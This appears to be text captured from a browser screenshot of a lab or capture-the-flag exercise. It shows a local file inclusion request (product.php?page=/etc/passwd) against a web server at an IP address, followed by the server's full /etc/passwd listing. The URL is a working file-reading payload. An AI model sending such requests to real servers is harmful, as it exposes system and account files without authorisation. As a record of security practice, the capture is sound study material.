 Not secure 167.172.159.42/products/product.php?page=/etc/passwd
Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:106:1::/var/cache/pollinate:/bin/false
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
attacker:x:1000:1000:,,,:/home/attacker:/bin/rbash
admiral:x:1001:1001:,,,:/home/admiral:/bin/sh
john:x:1003:1003:,,,:/home/john:/bin/bash